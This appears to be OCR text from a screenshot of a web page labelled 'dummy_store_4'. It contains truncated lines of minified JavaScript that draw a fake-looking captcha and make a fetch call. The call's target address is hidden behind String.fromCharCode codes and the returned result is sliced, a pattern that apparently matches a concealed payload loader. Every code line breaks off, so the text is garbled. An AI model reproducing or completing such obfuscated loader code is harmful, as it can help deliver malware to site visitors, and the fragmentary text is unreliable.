
By
dummy_store_4
May 12, 2026
Hash-sum: 78ff3d227f73dbd0940f657ba15
Last update: 2026-05-08
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{m
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1